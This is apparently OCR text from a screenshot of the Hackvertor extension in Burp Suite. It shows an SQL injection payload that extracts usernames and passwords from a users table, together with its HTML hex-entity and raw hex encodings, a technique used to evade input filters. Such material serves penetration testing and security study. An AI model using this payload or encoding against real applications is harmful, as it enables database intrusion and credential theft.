 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Settings
1 x ...
Custom Variables Encode Decode String Convert Math Hash HMAC Fake Charsets Compression Date Loops Encrypt Decrypt Languages System X...
Search
base32 base64 base64url burp_urlencode css_escapes css_escapes6 dec_entities hex hex_entities hex_escapes html5_entities html_entities js_string jwt
HV
Input: 84 84 Output: 318 318
<@hex_entities>UNION SELECT username||'-'||password FROM users-- qwe<@/hex_entities>
&#x55;&#x4e;&#x49;&#x4f;&#x4e;&#x20;&#x53;&#x45;&#x4c;&#x45;&#x43;&#x54;&#x20;&#x75;&#x73;&#x65;&#x72;
&#x6e;&#x61;&#x6d;&#x65;&#x7c;&#x7c;&#x27;&#x2d;&#x27;&#x7c;&#x7c;&#x70;&#x61;&#x73;&#x73;&#x77;&#x6f;
&#x72;&#x64;&#x20;&#x46;&#x52;&#x4f;&#x4d;&#x20;&#x75;&#x73;&#x65;&#x72;&#x73;&#x2d;&#x2d;&#x20;&#x71;
&#x77;&#x65;
Clear Clear tags Swap Select input Select output Paste inside tags Convert
55 4e 49 4f 4e 20 53 45 4c 45 43 54 20 75 73 65 72 6e 61 6d 65 7c 7c 27 2d 27 7c 7c 70 61 73 73 77 6f 72 64 20 46 52 4f 4d 20 75 73 65 72 73 2d 2d 20 71 77 65